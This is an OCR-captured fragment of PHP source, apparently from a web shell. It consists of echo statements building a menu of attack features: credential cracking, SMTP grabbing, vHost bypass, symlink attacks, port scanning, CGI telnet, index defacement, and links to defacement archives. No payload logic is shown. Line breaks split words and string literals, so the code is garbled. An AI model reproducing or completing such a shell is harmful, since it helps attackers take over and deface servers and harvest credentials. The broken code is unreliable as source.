
el Crack</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=smtp'
>SMTP G
rabber</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=decode'
>Deco
de/Encode</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=vhost'
>Bypas
s vHost</a></li><br>
";

echo "
<br><li><a href=
'?dir=$dir&do=cmstecto
r'
>CMS Detector</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=ports'
>Port 
Scanner</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=symlink'
>Sym
link</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=zoneh'
>Zone-
H</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=defacerid'
>D
efacer.ID</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=cgi'
>CGI Tel
net</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=vb'
>VB Index 
Changer</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=whois'
>Whois
</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=adminer'
>Adm
iner</a></li>
";
